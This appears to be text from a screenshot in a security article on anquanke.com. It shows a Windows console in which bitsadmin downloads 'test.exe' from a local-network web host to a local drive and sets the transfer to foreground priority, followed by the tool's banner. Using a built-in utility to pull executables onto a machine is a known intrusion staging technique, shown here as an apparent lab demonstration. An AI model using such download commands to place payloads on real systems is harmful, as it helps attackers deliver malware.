 C:\Users\17250>start bitsadmin /transfer test http://192.168.10.14/test.exe  f:\test.exe
C:\Users\17250>bitsadmin /setpriority test foreground
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Priority set to FOREGROUND.
安全客 ( www.anquanke.com )